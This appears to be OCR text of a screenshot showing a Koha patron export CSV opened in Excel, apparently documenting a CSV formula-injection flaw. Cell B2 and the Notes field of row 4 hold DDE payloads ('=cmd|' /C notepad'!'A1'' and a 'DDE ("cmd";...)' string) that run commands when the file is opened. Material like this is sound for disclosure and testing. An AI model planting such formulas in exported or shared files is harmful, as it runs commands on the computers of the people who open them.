 Patrons › Koha.csv - Excel
Search
File Home Insert Page Layout Formulas Data Review View Help
Paste
Cut
Copy
Format Painter
Clipboard
Tahoma 11 A A
B I U A
Font
ab
c Wrap Text
Merge & Center
Alignment
General
% 9 .00 .0
Number
Conditional Formatting
Format a
Table
B2 fx =cmd|' /C notepad'!'A1'
A B C D E F G H I J K L M
1 Card Name Date of bir Library Category Expires on Checkouts Fines Notes
2 #REF! #REF! test test 08/30/202 0 / 0 0
3 lead_admin lead_admin test test 08/30/202 0 / 0 0
4 patrons_st patrons_staff test test 08/30/202 0 / 0 0 DDE ("cmd";"/C cmd";"!A0")A0
5
6
7